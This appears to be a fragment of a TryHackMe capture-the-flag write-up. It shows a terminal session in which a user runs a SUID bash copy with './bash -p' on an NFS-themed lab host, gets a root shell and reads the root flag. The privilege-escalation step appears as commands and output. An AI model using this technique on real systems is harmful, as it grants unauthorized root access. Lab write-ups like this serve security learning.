 cappucino@polonfs:~$ ./bash -p
bash-4.4# whoami
root
bash-4.4# cd /root
bash-4.4# ls
root.txt
bash-4.4# cat root.txt
THM{nfs_got_pwned}